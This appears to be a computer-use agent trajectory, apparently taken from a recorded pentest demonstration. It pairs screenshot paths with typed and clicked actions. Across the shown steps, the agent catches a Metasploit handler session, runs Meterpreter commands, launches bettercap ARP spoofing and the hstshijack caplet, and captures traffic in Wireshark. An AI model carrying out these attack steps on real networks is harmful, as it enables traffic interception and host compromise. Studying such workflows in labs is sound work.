
Relaunch the handler with exploit and double-click gtr-nismo in Downloads.
{"action": "type", "text": "exploit"}

{"action": "left_click", "coordinate": [450, 253]}

{"action": "left_click", "coordinate": [389, 253]}

{"action": "double_click", "coordinate": [450, 253]}

Run sysinfo and pwd in session 2, then exit Meterpreter and msfconsole.
{"action": "type", "text": "sysinfo"}

{"action": "type", "text": "pwd"}

{"action": "type", "text": "exit"}

{"action": "type", "text": "exit"}
{"action": "type", "text": "better"}

Run bettercap on eth0 with the spoof.cap caplet, view the caplet in a split pane, then close that pane.
{"action": "type", "text": "cap -if"}

{"action": "type", "text": "ace eth0"}

{"action": "type", "text": "-"}

{"action": "type", "text": "caplet spoof"}

{"action": "type", "text": ".cap"}

{"action": "type", "text": "cat spoof.cap"}

{"action": "left_click", "coordinate": [381, 428]}

Load the hstshijack/hstshijack caplet at the bettercap prompt.
{"action": "type", "text": "hstshijack/hstshijack"}

Restart the Wireshark capture on eth0, discarding the previous packets without saving.
{"action": "left_click", "coordinate": [10, 50]}

{"action": "left_click", "coordinate": [524, 283]}

{"action": "mouse_move", "coordinate": [170, 161]}
